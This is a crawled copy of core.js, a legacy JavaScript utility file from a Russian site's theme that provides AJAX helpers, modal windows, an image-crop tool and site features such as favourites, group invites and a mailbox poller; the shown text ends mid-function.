div.box, div.box div.in, div.form, div.header div.form { padding: 0px 0px 0px 0px; margin: 0px 0px 0px 0px; }

--- FILE ---
content_type: application/javascript; charset=
request_url: http://znamus.ru/wp-content/themes/znamus/js/core.js
body_size: 10763
content:
var dbg = false;

screen.bufferDepth = -1;

/*if (!window.console || !console.firebug) {
	var names = ['log', 'debug', 'info', 'warn', 'error', 'assert', 'dir', 'dirxml', 'group', 'groupEnd', 'time', 'timeEnd', 'count', 'trace', 'profile', 'profileEnd'];
	window.console = {};
	for (var i in names) window.console[names[i]] = function() {}
}*/

function $(id) {
	return document.getElementById(id);
}

function Int(str) {
	return (parseInt(str) + 0);
}

function Rnd(len) {
	return (Math.random() + '').substr(2, len ? len : 6);
}

function Log(str) {
	if (dbg) console.log(str);
}

function Dump(obj) {
	if (dbg) console.dir(obj);
}

var Is = {
	Set: function(v){return typeof(v) != 'undefined';},
	Str: function(v){return typeof(v) == 'string';},
	Num: function(v){return typeof(v) == 'number';},
	Obj: function(v){return typeof(v) == 'object' && v != null;},
	Func: function(v){return typeof(v) == 'function';}
}

function hasClass(obj, cName)
{
	if (!Is.Obj(obj) && !Is.Obj(obj = $(obj)))
		return false;
	var myregexp = new RegExp('([^\\w]{1,}?|^)' + cName + '([^\\w]{1,}?|$)', 'g');
	if (myregexp.exec(obj.className))
		return true;
	return false;
}

function addClass(obj, cName)
{
	//if (obj.className != cName && obj.className.indexOf(' ' + cName) == -1 && obj.className.indexOf(cName + ' ') == -1)
	if (!Is.Obj(obj) && !Is.Obj(obj = $(obj)))
		return false;
	if (!hasClass(obj, cName))
		obj.className += (' ' + cName);
}

function removeClass(obj, cName)
{
	if (!Is.Obj(obj) && !Is.Obj(obj = $(obj)))
		return false;
	var myregexp = new RegExp('([^\\w]{1,}?|^)' + cName + '([^\\w]{1,}?|$)', 'g');
	obj.className = obj.className.replace(myregexp, ' ');
	/*if (obj.className == cName || obj.className.indexOf(' ' + cName) > -1 || obj.className.indexOf(cName + ' ') > -1)
		widg.className = widg.className.replace(/ open/, '');*/
}

/**
 * функция по названию класса находит объекты внутри объекта parentObj или в переданном массиве объектов objs_array
*/
function findObjWithClassName(cName, parentObj, objs_array)
{
	if (!cName || cName == '' || (!objs_array && !parentObj) || (parentObj && !Is.Obj(parentObj) && !Is.Obj(parentObj = $(parentObj))))
		return null;
	var elements = [];
	var obj;
	var len;
	if (objs_array)
		len = objs_array.length;
	else
		len = parentObj.childNodes.length;
	for (var i = 0; i < len; i++)
	{
		if (objs_array)
			obj = objs_array[i];
		else
			obj = parentObj.childNodes[i];
		if (hasClass(obj, cName))
		{
			elements.push(obj);
		}
	}
	return elements;
}

function Redir(url) {
	location.href = url;
	if (url.indexOf('#') > -1) location.reload();
}

function FindId(el, of_class) {
	if (!el) return null;
	if (!el.tagName) return null;
	switch (el.tagName.toLowerCase()) {
		case 'body':
		case 'html':
			el = null;
			break;
		default:
			if (!el.id) el = FindId(el.parentNode, of_class);
			else if (of_class && el.className != of_class) el = FindId(el.parentNode, of_class);
			break;
	}
	return el;
}

function GetDiv(cls, id, styles, events) {
	var d = document.createElement('div');
	if (id && Is.Str(id)) d.id = id;
	if (cls && Is.Str(cls)) d.className = cls;
	if (Is.Obj(styles)) for (var i in styles) d.style[i] = styles[i];
	if (Is.Obj(events)) for (var i in events) E.Add(d, i, events[i]);
	return d;
}

function Eval(val, arg) {
	if (Is.Func(val)) return val(arg);
	if (Is.Str(val)) return eval(val);
	return false;
}

function GetLeftTop(el) {
	var l = el.offsetLeft;
	var t = el.offsetTop;
	for (var p = el.offsetParent; p; p = p.offsetParent) {
		l += p.offsetLeft;
		t += p.offsetTop;
	}
	return [l, t];
}

function GetValue(el) {
	if (!Is.Obj(el)) return null;
	switch (el.type.toLowerCase()) {
		case 'checkbox':
		case 'radio': return el.checked ? el.value : null;
		case 'select-one':
			var k = el.selectedIndex;
			return k >= 0 ? el.options[k].value : null;
		case 'select-multiple':
			var len = el.length;
			if (!len) return null;
			var vals = [];
			for (var i = 0; i < len; i++) {
				var opt = el.options[i];
				if (opt.selected) vals.push(opt.value);
			}
			return vals;
		default: return el.value;
	}
}

function Serialize(obj) {
	if (Is.Str(obj)) obj = $(obj);
	if (!Is.Obj(obj)) return null;
	var a = [];
	if (obj.tagName && obj.tagName.toLowerCase() == 'form') {
		for (var i = 0; i < obj.length; i++) {
			var v = GetValue(obj.elements[i]);
			if (v == null) continue;
			else a.push(encodeURIComponent(obj.elements[i].name) + '=' + encodeURIComponent(v));
		}
	} else
		for (var k in obj) a.push(encodeURIComponent(k) + '=' + encodeURIComponent(obj[k]));
	return a.join('&');
}

function Serialize2array(obj) {
	if (Is.Str(obj)) obj = $(obj);
	if (!Is.Obj(obj)) return null;
	var a = [];
	if (obj.tagName && obj.tagName.toLowerCase() == 'form') {
		for (var i = 0; i < obj.length; i++) {
			var v = GetValue(obj.elements[i]);
			if (v == null) continue;
			else a[obj.elements[i].name] = v;
		}
	} else
		for (var k in obj) a[k] = obj[k];
	return a;
}

var P = {
	w: 0,
	h: 0,
	sw: 0,
	sh: 0,
	sx: 0,
	sy: 0,
	Init: function() {
		if (Is.Num(window.innerWidth)) {
			P.w = window.innerWidth;
			P.h = window.innerHeight;
		} else if (document.documentElement && document.documentElement.clientWidth) {
			P.w = document.documentElement.clientWidth;
			P.h = document.documentElement.clientHeight;
		} else if (document.body && document.body.clientWidth) {
			P.w = document.body.clientWidth;
			P.h = document.body.clientHeight;
		}
		var f = $('footer');
		var flt = GetLeftTop(f);
		P.sw = flt[0] + f.offsetWidth;
		P.sh = flt[1] + f.offsetHeight;
		if (Is.Num(window.pageXOffset)) {
			P.sx = window.pageXOffset;
			P.sy = window.pageYOffset;
		} else if (document.body && document.body.scrollTop) {
			P.sx = document.body.scrollLeft;
			P.sy = document.body.scrollTop;
		} else if (document.documentElement && document.documentElement.scrollTop) {
			P.sx = document.documentElement.scrollLeft;
			P.sy = document.documentElement.scrollTop;
		}
	}
}

var E = {
	dx: 0,
	dy: 0,
	el: null,
	Add: function(el, ev, fn) {
		if (el.addEventListener) el.addEventListener(ev, fn, false);
		else if (el.attachEvent) el.attachEvent('on' + ev, fn);
		else el['on' + ev] = fn;
	},
	Del: function(el, ev, fn) {
		if (el.removeEventListener) el.removeEventListener(ev, fn, false);
		else if (el.detachEvent) el.detachEvent('on' + ev, fn);
		else el['on' + ev] = null;
	},
	Get: function(ev) {
		if (!ev) var ev = window.event;
		return ev;
	},
	PreventDefault: function(ev) {
		ev.returnValue = false;
		if (ev.preventDefault) ev.preventDefault();
		return ev;
	},
	StopPropagation: function(ev) {
		ev.cancelBubble = true;
		if (ev.stopPropagation) ev.stopPropagation();
		return ev;
	},
	GetTarget: function(ev) {
		return (ev.target) ? ev.target : ev.srcElement;
	}
}

var Opacity = {prop:false};
E.Add(window, 'load', function(){for (var i in {opacity:'', MozOpacity:'', KhtmlOpacity:''}) if (Is.Str(document.body.style[i])) Opacity.prop = i; if (!Opacity.prop && document.body.filters && navigator.appVersion.match(/MSIE ([\d.]+);/)[1]>=5.5) Opacity.prop = 'filter';});

Opacity.Get = function(el) {
	if (!Is.Obj(el)) return;
	var op = 1;
	if (this.prop == 'filter') {
		var a = false;
		if (el.filters) a = el.filters['DXImageTransform.Microsoft.Alpha'] || el.filters.alpha;
		op = a.opacity * 100;
	} else
		op = el.style[this.prop];
	return op;
}

Opacity.Set = function(el, op) {
	if (!Is.Obj(el)) return;
	if (!Is.Set(op)) var op = 0.5;
	if (this.prop == 'filter') {
		op *= 100;
		var a = false;
		if (el.filters) a = el.filters['DXImageTransform.Microsoft.Alpha'] || el.filters.alpha;
		if (a) a.opacity = op;
		else el.style.filter += 'progid:DXImageTransform.Microsoft.Alpha(opacity=' + op + ')';
	} else
		el.style[this.prop] = op;
}

Opacity.Fade = function(el, start, stop, delay) {
	if (Is.Str(el)) el = $(el);
	clearInterval(this.t);
	if (el) {
		this.start = start;
		this.stop = stop;
		this.op = start;
		var sign = stop - start > 0 ? 1 : -1;
		this.t = setInterval(function() {
			Opacity.op = Math.round((Opacity.op + 0.2 * sign) * 10) / 10;
			Opacity.Set(el, Opacity.op);
			if (Opacity.op == Opacity.start || Opacity.op == Opacity.stop) clearInterval(Opacity.t);
		}, delay);
	}
}

Opacity.DimScreen = function(bg, op, zi) {
	if (!Is.Set(bg)) var bg = '#000';
	if (!Is.Set(op)) var op = 0.5;
	if (!Is.Set(zi)) var zi = 0;
	P.Init();
	var d = GetDiv('', 'Dim' + Rnd(), {left:0, top:0, width:'100%', height:(P.sh < screen.availHeight) ? '100%' : P.sh + 'px', position:'absolute', background:bg, zIndex:zi})
	d = document.body.appendChild(d);
	this.Set(d, op);
	return d;
}

function A() {
	A.cnt++;
	var req = {};
	req.id = A.cnt;
	try {
		req.xhr = new XMLHttpRequest();
	} catch(e) {
		return false;
	}
	req.method = 'GET';
	req.url = location.href;
	req.async = true;
	req.data = null;
	req.res = null;
	req.target = null;
	req.timeout = 0;
	req.onStart = null;
	req.onComplete = null;
	req.onTimeout = null;
	req.xhr.onreadystatechange = function() {
		switch (req.xhr.readyState) {
			case XMLHttpRequest.OPENED:
				Eval(req.onStart);
				break;
			case XMLHttpRequest.DONE:
				req.res = req.xhr.responseText;
				if (req.target) req.target.innerHTML = req.res;
				if (req.method == 'POST') {
					if (req.res.indexOf('{') == 0) Eval('(' + req.res + ')');
					else
					{
						try {Eval(req.res);}catch(e){}
					}
				}
				Eval(req.onComplete, req.res);
				A.req[req.id] = null;
				delete A.req[req.id];
			break;
		}
	}
	req.handleTimeout = function() {
		if (req.xhr.readyState == XMLHttpRequest.DONE) return;
		req.xhr.abort();
		Eval(req.onTimeout);
		A.req[req.id] = null;
		delete A.req[req.id];
	}
	req.process = function() {
		req.xhr.open(req.method, req.url, req.async);
		req.xhr.setRequestHeader('Request', 'ajax');
		if (req.method == 'POST') req.xhr.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
		if (req.timeout > 0) setTimeout(req.handleTimeout, req.timeout);
		req.xhr.send(req.data);
	}
	return req;
}

A.cnt = 0;
A.req = {};
A.wnd = {};

A.Send = function(url, data, target, cb) {
	var r = new A();
	if (Is.Obj(r)) {
		r.url = url;
		if (data) {
			r.method = 'POST';
			r.data = Serialize(data);
		}
		if (target) r.target = Is.Str(target) ? $(target) : target;
		if (Is.Obj(cb)) {
			if (Is.Func(cb.onStart)) r.onStart = cb.onStart;
			if (Is.Func(cb.onComplete)) r.onComplete = cb.onComplete;
			if (Is.Func(cb.onTimeout)) {
				r.onTimeout = cb.onTimeout;
				r.timeout = (Is.Num(cb.timeout)) ? cb.timeout : 10000;
			}
		}
		r.process();
	}
	A.req[r.id] = r;
	return r;
}

A.Get = function(url, target, cb) {
	return A.Send(url, null, target, cb);
}

A.Post = function(url, data, cb) {
	return A.Send(url, data, null, cb);
}

A.StartWait = function(id) {
	A.wnd[id] = {};
	A.wnd[id].time = new Date();
	A.wnd[id].back = Opacity.DimScreen('#fff', 0, 99999);
	A.wnd[id].back.style.cursor = 'wait';
}

A.StopWait = function(id) {
	var d = new Date();
	var x = d - A.wnd[id].time;
	if (x < 750) {
		setTimeout(function(){A.StopWait(id);}, 800 - x);
		return;
	}
	A.wnd[id].back.style.cursor = 'default';
	document.body.removeChild(A.wnd[id].back);
	A.wnd[id].back = null;
	A.wnd[id].time = null;
	delete A.wnd[id];
}

var F = {
	Upload: function(frm, cb) {
		if (Is.Str(frm)) frm = $(frm);
		if (!frm) return false;
		var id = 'F' + Rnd();
		var d = document.createElement('div');
		d.innerHTML = '<iframe id="' + id + '" name="' + id + '" style="display:none" src="about:blank" onload="F.onLoad(event, this);"></iframe>';
		document.body.appendChild(d);
		if (cb) {
			$(id).onComplete = cb.onComplete;
			Eval(cb.onStart);
		}
		frm.setAttribute('target', id);
		frm.submit();
		return false;
	},
	onLoad: function(ev, f) {
		if (Is.Str(f)) f = $(f);
		if (!f) return;
		var r;
		if (f.contentDocument) r = f.contentDocument;
		else if (f.contentWindow) r = f.contentWindow.document;
		else r = window.frames[f.id].document;
		if (r.location.href == 'about:blank') return;
		Eval(f.onComplete, r);
		f.onload = null;
		//setTimeout(function(){document.body.removeChild(f.parentNode);}, 2000);
	}
}

function W() {
	W.cnt++;
	var w = {};
	w.id = W.cnt;
	w.cont = null;
	w.cont_c = 'w-cont';
	w.head_c = 'w-head';
	w.body_c = 'w-body';
	w.foot_c = 'w-foot';
	w.load_c = 'w-load';
	w.cont_id = w.cont_c + w.id;
	w.body_id = w.body_c + w.id;
	w.close_id = 'w-close' + w.id;
	w.submit_id = 'w-submit' + w.id;
	w.url = '';
	w.title = '';
	w.redir = '';
	w.form = '';
	w.loadTimeout = 5000;
	w.sendTimeout = 15000;
	w.cb = null;
	w.no_fade = null;
	w.no_foot = null;
	w.GetHead = function() {
		return '<div class="' + w.head_c + '" onmousedown="W[' + w.id + '].Drag(event);"><div class="move"></div><a href="javascript:void(0);" onclick="W[' + w.id + '].Close();" class="close">Закрыть</a><h3>' + w.title + '</h3></div>';
	}
	w.GetBody = function(h) {
		return '<div class="' + w.body_c + '" id="' + w.body_id + '" style="height:' + h + 'px;"></div>';
	}
	w.GetFoot = function(sbm_text) {
		if (!sbm_text) var sbm_text = 'Ок';
		var d = '<div class="' + w.foot_c + '">';
		if (w.form) d += w.GetSubmitBtn(sbm_text);
		d += w.GetCloseBtn((w.form ? 'Отмена' : 'Ок'));
		d += '</div>';
		return d;
	}
	w.GetSubmitBtn = function(text) {
		return '<input type="button" value="' + text + '" onclick="W[' + w.id + '].Submit();" id="' + w.submit_id + '" />';
	}
	w.GetCloseBtn = function(text) {
		return '<input type="button" value="' + text + '" onclick="W[' + w.id + '].Close();" id="' + w.close_id + '" />';
	}
	w.Load = function() {
		A.Get(w.url, $(w.body_id), {
			onStart:function() {
				$(w.body_id).className += ' ' + w.load_c;
				A.StartWait(w.id);
				var b = $(w.submit_id) || $(w.close_id);
				if (!w.no_foot) b.setAttribute('disabled', 'disabled');
				if (w.cb && Is.Func(w.cb.onStart)) w.cb.onStart();
			},
			onComplete:function() {
				$(w.body_id).className = w.body_c;
				A.StopWait(w.id);
				var b = $(w.submit_id) || $(w.close_id);
				if (!w.no_foot) b.removeAttribute('disabled');
				if (w.cb && Is.Func(w.cb.onLoadComplete)) w.cb.onLoadComplete();
			},
			onTimeout:function() {
				$(w.body_id).className = w.body_c;
				A.StopWait(w.id);
				w.onLoadTimeout();
				if (w.cb && Is.Func(w.cb.onTimeout)) w.cb.onTimeout();
			},
			timeout:w.loadTimeout
		});
	}
	w.onLoadTimeout = function() {
		$(w.body_id).innerHTML = '<p>Произошла ошибка при загрузке данных!<br />Для того чтобы попытаться еще раз, нажмите на кнопку "Загрузить", если нет, то закройте это окно.</p><input type="button" value="Загрузить" onclick="W[' + w.id + '].Load();" />';
	}
	w.onSendTimeout = function() {
		var wnd = W.Create('', 'Ошибка', '', '', 400, 80);
		$(wnd.body_id).innerHTML = '<p>Произошла ошибка при отправке данных!</p>';
	}
	w.Close = function() {
		if (!w.no_fade)
		{
			Opacity.Fade(w.cont, 1, 0.6, 50);
			setTimeout(function() {
				if (W[w.id].dim) document.body.removeChild(W[w.id].dim);
				document.body.removeChild(w.cont);
				delete W[w.id];
				if (w.redir) Redir(w.redir);
			}, 200);
		}
		else
		{
			if (W[w.id].dim) document.body.removeChild(W[w.id].dim);
			document.body.removeChild(w.cont);
			delete W[w.id];
			if (w.redir) Redir(w.redir);
		}
	}
	w.Submit = function() {
		var form = $(w.form);
		if (!form) return;
		var cb = {
			onStart:function() {
				A.StartWait(w.id);
				if ($(w.submit_id))
					$(w.submit_id).setAttribute('disabled', 'disabled');
			},
			onComplete:function(res) {
				A.StopWait(w.id);
				if ($(w.submit_id))
					$(w.submit_id).removeAttribute('disabled');
				if (w.cb && Is.Func(w.cb.onComplete)){ w.cb.onComplete(res);}
			},
			onTimeout:function() {
				A.StopWait(w.id);
				if ($(w.submit_id))
					$(w.submit_id).removeAttribute('disabled');
				w.onSendTimeout();
			},
			timeout:w.sendTimeout
		}
		if (form.tagName && form.tagName.toLowerCase() == 'form') {
			if (form.enctype == 'multipart/form-data' || form.encoding == 'multipart/form-data') {
				form.onsubmit = null;
				return F.Upload(form, cb); // TODO
			}
			for (var i = 0; i < form.length; i++)
				if (form.elements[i].name == '_ajax_')
					return A.Post(form.action, form, cb);
			return form.submit();
		}
	}
	w.Drag = function(ev) {
		ev = E.Get(ev);
		E.PreventDefault(ev);
		E.StopPropagation(ev);
		w.Up();
		P.Init();
		E.el = w.cont;
		E.dx = ev.clientX - Int(E.el.style.left);
		E.dy = ev.clientY - Int(E.el.style.top);
		document.onmousemove = function(ev) {
			var el, w, h, l, t, k, sw, sh;
			ev = E.Get(ev);
			E.PreventDefault(ev);
			E.StopPropagation(ev);
			E.el.style.left = (ev.clientX - E.dx) + 'px';
			E.el.style.top = (ev.clientY - E.dy) + 'px';
			l = Int(E.el.offsetLeft);
			t = Int(E.el.offsetTop);
			w = Int(E.el.offsetWidth);
			h = Int(E.el.offsetHeight);
			k = 50;
			if (w < k) k = w;
			if (h < k) k = h;
			if (l < 0) E.el.style.left = 0;
			if (t < 0) E.el.style.top = 0;
			sw = P.sw;
			sh = P.sh;
			if (sw < screen.availWidth) sw = screen.availWidth;
			if (sh < screen.availHeight) sh = screen.availHeight;
			if (l + k >= sw) E.el.style.left = (sw - k) + 'px';
			if (t + k >= sh) E.el.style.top = (sh - k) + 'px'; // FIX sh
		};
		document.onmouseup = function(ev) {
			ev = E.Get(ev);
			E.StopPropagation(ev);
			document.onmousemove = null;
			document.onmouseup   = null;
		};
	}
	w.Up = function() {
		var wn = 0;
		var cz = 0;
		var mz = 0;
		for (var i in W)
			if (W[i].cont) {
				wn++;
				cz = Int(W[i].cont.style.zIndex);
				if (cz > mz) mz = cz;
			}
		if (wn > 1) {
			mz++;
			w.cont.style.zIndex = mz;
		}
	}
	return w;
}

W.cnt = 0;

W.Create = function(url, title, redir, form, w, h, x, y, cb, sbm_text, no_fade, no_foot) {
	var wnd = new W();
	if (url) wnd.url = url;
	if (title) wnd.title = title;
	if (redir) wnd.redir = redir;
	if (form) wnd.form = form;
	if (cb) wnd.cb = cb;
	P.Init();
	if (!Is.Num(w)) w = Int(P.w / 2);
	if (!Is.Num(h)) h = Int(P.h / 2);
	if (!Is.Num(x)) x = Int(P.w / 2 - w / 2 + P.sx);
	if (!Is.Num(y)) y = Int(P.h / 2.5 - h / 2 + P.sy);
	if (x < 0) x = 0;
	if (y < 0) y = Int(P.h / 2 - h / 2 + P.sy);
	if (y < 0) y = 0;
	if (no_fade) wnd.no_fade = 1;
	if (no_foot) wnd.no_foot = 1;
	wnd.cont = GetDiv(wnd.cont_c, wnd.cont_id, {width:w + 'px', left:x + 'px', top:y + 'px'});
	wnd.cont.innerHTML = wnd.GetHead() + wnd.GetBody(h);
	if (!wnd.no_foot)
		wnd.cont.innerHTML += wnd.GetFoot(sbm_text);
	wnd.cont.style.zIndex = wnd.id;
	wnd.cont = document.body.appendChild(wnd.cont);
	if (!wnd.no_fade)
		Opacity.Set(wnd.cont, 0.4);
	W[wnd.id] = wnd;
	wnd.Up();
	if (url) wnd.Load();
	//$(wnd.close_id).focus();
	if (!wnd.no_fade)
		Opacity.Fade(wnd.cont, 0.6, 1, 50);
	return wnd;
}

W.Switch_form = function (new_form_id) {
    var id = W.cnt;
    W[id].form = new_form_id;
}

W.Close = function(id, redir) {
	if (!id) var id = W.cnt;
	if (redir) W[id].redir = redir;
	if (W[id]) W[id].Close();
}

W.OpenNoBtns = function(url, title, w, h, x, y, cb) {
	var d = Opacity.DimScreen();
	var w = W.Create(url, title, '', '', w, h, x, y, cb, null, null, 1);
	W[w.id].dim = d;
	return false;
}

W.OpenSimple = function(url, title, redir, w, h, x, y, cb) {
	var d = Opacity.DimScreen();
	var w = W.Create(url, title, redir, '', w, h, x, y, cb);
	W[w.id].dim = d;
	return false;
}

W.OpenDialog = function(url, title, form, w, h, x, y, cb, sbm_text, no_foot) {
	var d = Opacity.DimScreen();
	var w = W.Create(url, title, '', form, w, h, x, y, cb, sbm_text, null, no_foot);
	W[w.id].dim = d;
	return false;
}

W.OpenSimpleNoAJAX = function(title, msg, w, h, x, y, cb, no_fade) {
	var d = Opacity.DimScreen();
	var w = W.Create('', title, '', '', w, h, x, y, null, null, no_fade);
	$(w.body_id).innerHTML = msg;
	W[w.id].dim = d;
	if (cb)
		$(w.close_id).onclick = function()
		{
			Eval(cb);
			W[w.id].Close();
			W.cnt --;
		};
	else
		$(w.close_id).onclick = function()
		{
			W[w.id].Close();
			W.cnt --;
		};
	return false;
}

W.OpenResizer = function(url, title, form, w, h, x, y) {
	var cb = {onLoadComplete:function(){I.Prepare(form);}};
	var d = Opacity.DimScreen();
	var w = W.Create(url, title, null, null, w, h, x, y, cb);
	W[w.id].dim = d;
	return w;
}

var I = {
	dst: null,
	frame: null,
	canvas: null,
	select: null,
	resize: null,
	form: '',
	Prepare: function(frm) {
		if (Is.Str(frm)) frm = $(frm);
		if (!frm) return false;
		I.form = frm;
		I.dst = $('img_dst');
		I.frame = $('img_frame');
		I.canvas = $('img_canvas');
		I.select = $('img_select');
		I.resize = $('img_resize');
		I.dst.style.width = 'auto';
		I.dst.style.height = 'auto';
		I.dst.style.top = 0;
		I.dst.style.left = 0;
	},
	Select: function(ev) {
		ev = E.Get(ev);
		el = E.GetTarget(ev);
		P.Init();
		E.StopPropagation(ev);
		E.dx = ev.clientX - Int(el.style.left);
		E.dy = ev.clientY - Int(el.style.top);
		E.el = el;
		document.onmousemove = function(ev) {
			var el, l, t, w, h, x, y, icw, ich;
			ev = E.Get(ev);
			el = E.el;
			E.PreventDefault(ev);
			E.StopPropagation(ev);
			l = Int(el.style.left);
			t = Int(el.style.top);
			w = Int(el.style.width);
			h = Int(el.style.height);
			x = ev.clientX - E.dx;
			y = ev.clientY - E.dy;
			icw = Int(I.canvas.style.width);
			ich = Int(I.canvas.style.height);
			if (x > 0 && x + w <= icw)
				el.style.left = x + 'px';
			else
				el.style.left = (x + w > icw) ? (icw - w) + 'px' : 0;
			I.dst.style.clip = 'rect(' + t + 'px, ' + l + 'px, ' + t + 'px, ' + l + 'px)';
			I.dst.style.left = '-' + l + 'px';
			I.form['img_x'].value = l;
			if (y > 0 && y + h <= ich)
				el.style.top = y + 'px';
			else
				el.style.top = (y + h > ich) ? (ich - h) + 'px' : 0;
			I.dst.style.clip = 'rect(' + t + 'px, ' + l + 'px, ' + t + 'px, ' + l + 'px)';
			I.dst.style.top = '-' + t + 'px';
			I.form['img_y'].value = t;
		}
		document.onmouseup = I.Stop;
	},
	Resize: function(ev) {
		ev = E.Get(ev);
		el = E.GetTarget(ev);
		P.Init();
		E.StopPropagation(ev);
		E.dx = ev.clientX - Int(el.style.left);
		E.dy = ev.clientY - Int(el.style.top);
		E.el = el;
		var pc = FindId(I.resize, 'w-cont');
		document.onmousemove = function(ev) {
			ev = E.Get(ev);
			el = E.el;
			E.PreventDefault(ev);
			E.StopPropagation(ev);
			var origW = Int(I.frame.style.width);
			var origH = Int(I.frame.style.height);
			var minX = Int(I.select.style.left) + Int(I.select.style.width);
			var minY = Int(I.select.style.top) + Int(I.select.style.height);
			if (ev.clientX - 4 < origW + Int(pc.style.left)) {
				var newX = ev.clientX - E.dx;
				var newY = Int(newX * origH / origW);
				if (newX > minX && newY > minY) {
					I.canvas.style.width = newX + 'px';
					I.canvas.style.height = newY + 'px';
					I.resize.style.left = newX + 'px';
					I.resize.style.top = newY + 'px';
					I.dst.style.height = newY + 'px';
					I.dst.style.width = newX + 'px';
					I.form['img_h'].value = newY;
					I.form['img_w'].value = newX;
				}
			}
		}
		document.onmouseup = I.Stop;
	},
	Stop: function(ev) {
		ev = E.Get(ev);
		E.StopPropagation(ev);
		document.onmousemove = null;
		document.onmouseup   = null;
	}
}

// custom funcs
function switch_fav(obj, cid, _short) {
	if (obj.className == 'outfav') {
		A.Get('/page/' + cid + '/del_fav');
		obj.className = '';
		if (_short == null)
			obj.innerHTML = 'в избранное';
		obj.title = 'добавить в избранное';
		obj.href = '/page/' + cid + '/add_fav';
	} else {
		A.Get('/page/' + cid + '/add_fav');
		obj.className = 'outfav';
		if (_short == null)
			obj.innerHTML = 'в избранном';
		obj.title = 'удалить из избранного';
		obj.href = '/page/' + cid + '/del_fav';
	}
	return false;
}

function switch_fun(obj, uid) {
	if (obj.id == 'on_'+uid) {
		A.Get('/author/' + uid + '/add_fun');
		$j('#on_'+uid).toggle();
		$j('#off_'+uid).toggle();
	} else {
		A.Get('/author/' + uid + '/del_fun');
		$j('#on_'+uid).toggle();
		$j('#off_'+uid).toggle();
	}
	return false;
}

function create_page() {
	A.Post('/create', 'create_page_frm');
}

function create_group() {
	A.Post('/groups/create_group', 'create_group');
}

function create_theme() {
	if (Wysiwyg && Wysiwyg.mode == 'wysiwyg')
		Wysiwyg.CopyContent('2bb');
	A.Post('/groups/create_theme', 'create_theme_frm');
}

function save_profile_info() {
	A.Post('/my/save_profile_info', 'profile_frm');
}

function getLeftTop(element) {
	var left = element.offsetLeft;
	var top = element.offsetTop;
	for (var parent = element.offsetParent; parent; parent = parent.offsetParent) {
		left += parent.offsetLeft;
		top += parent.offsetTop;
	}
	return [left, top];
}

function pageSize() {
	var pageWidth = getLeftTop($('footer'))[0] + $('footer').offsetWidth;
	var pageHeight = getLeftTop($('footer'))[1] + $('footer').offsetHeight;
	return [pageWidth, pageHeight];
}

var dft_sec = 1;
var max_sec = 3600;
var cur_sec = 30;
var last_res = 0;
function new_msg_updater(sec) {
	setTimeout('new_msg()', (!sec ? dft_sec : sec) * 1000);
}

function new_msg() {
	A.Get('/my/mailbox/msgs', null, {onComplete:function(r){
		var mb = $('new_msgs');
		//если messagebox-а нету, то не продолжаем
		if (!mb) return false;
		if (r == '') return false;
		var res = Int(r);
		if (res != last_res)
		{
			last_res = res;
			mb.className = mb.className.replace(/ hidden/, '');
			new_msg_updater();
		}
		else
		{
			if (res == 0)
				if (mb.className.indexOf(' hidden') == -1)
					mb.className += ' hidden';
			cur_sec = Int(cur_sec * 2);
			if (cur_sec > max_sec)
				cur_sec = max_sec;
			new_msg_updater(cur_sec);
		}
	}})
}

function limit_input_str (id, id_cnt, limit)
{
	var obj = $(id);
	var str = obj.value;
	var len = str.length;
	var txt;
	if (len > limit)
	{
		txt = 0;
		str = str.substr(0, limit)
		obj.value = str;
	}
	else
		txt = (limit - len);
	$(id_cnt).innerHTML = txt;
}
function del_fun(uid)
{
	A.Get('/author/' + uid + '/del_fun');
	$(uid).style.display = 'none';
}
function del_fav_cm(uid)
{
	A.Get('/author/' + uid + '/del_fun');
	//$('card_' + uid).style.display = 'none';
	window.location = window.location;
}

function widget_anim(id_num, on_off)
{
	var max_widg_num = 7;
	var widg;
	if (id_num == 0)
	{
		$('widg_row_h').style.display = 'block';
		for (var i = 1; i < (max_widg_num + 1); i++)
		{
			widg = $("widget_" + i);
			widg.className = widg.className.replace(/ open/, '');
		}
	}
	else
	{
		if ($('widg_row_h').style.display == 'block')
			$('widg_row_h').style.display = 'none';
		widg = $("widget_" + id_num);
		if (on_off == 'on' && widg.className.indexOf(' open') == -1)
		{
			widg.className += ' open';
			/*if (navigator.userAgent.match(/opera\/9\.5/i))
				$('widget_row_b').innerHTML = $('widget_row_b').innerHTML;*/
		}
		else if (on_off == 'off' && widg.className.indexOf(' open') > -1)
		{
			widg.className = widg.className.replace(/ open/, '');
			if (navigator.userAgent.match(/opera\/9\.5/i))
				$('widget_row_b').innerHTML = $('widget_row_b').innerHTML;
		}
	}
}
function index_switch (type)
{
	if (type == 1)
	{
		$('index_tags').style.display = 'none';
		$('index_cat').style.display = 'block';
		//$('switchdiv').innerHTML = '<h2 class="switch">Категории</h2><h2 class="switch"><a href="javascript:void(0);" onclick="index_switch(2);">Метки</a></h2>';
		$('cat_h').innerHTML = 'Категории';
		$('tag_h').innerHTML = '<a href="javascript:void(0);" onclick="index_switch(2);">Метки</a>';
	}
	else
	{
		$('index_cat').style.display = 'none';
		$('index_tags').style.display = 'block';
		//$('switchdiv').innerHTML = '<h2 class="switch"><a href="javascript:void(0);" onclick="index_switch(1);">Категории</a></h2><h2 class="switch">Метки</h2>';
		$('cat_h').innerHTML = '<a href="javascript:void(0);" onclick="index_switch(1);">Категории</a>';
		$('tag_h').innerHTML = 'Метки';
	}
}

function switch_login(type)
{
	if (type == 'openid')
	{
		$('usual_login').style.display = 'none';
		$('openid_login').style.display = 'block';
		W.Switch_form('signin_openid_frm');
	}
	else
	{
		$('openid_login').style.display = 'none';
		$('usual_login').style.display = 'block';
		W.Switch_form('signin_frm');
	}
}

function switch_g_invites(a_obj)
{
	var obj = $('g_invites');
	if (obj.style.display == 'none')
	{
		obj.style.display = 'block';
		a_obj.innerHTML = 'Скрыть приглашения';
	}
	else
	{
		$('g_invites').style.display = 'none';
		a_obj.innerHTML = 'Пригласить в группу';
	}

}

function get_invites_g_list(uid)
{
	W.OpenDialog('/author/get_invites_g_list/' + uid + '/', 'Пригласить в группу', 'form_invites_g', 600, 435, null, null, {onComplete:send_invites_onc}, 'Пригласить');
}
function send_invites_onc(res)
{
	var ray = Eval('(' + res + ')');
	if (ray.s == 1)
	{
		W.Close();
		if (ray.have_more_invites == 0)
			$('invites_g_sect').style.display = 'none';
	}
	else
		W.OpenSimpleNoAJAX('Ошибка', 'Приглашение не было отправлено. Пожалуйста, повторите.', 350, 50);
}

function acc_rej_invite(gid, type)
{
	var data=[];
	data['gid'] = gid;
	A.Post('/my/mailbox/' + type + '_g_invite/', data, {onComplete:acc_rej_invite_onc});
}

function acc_rej_invite_onc(res)
{
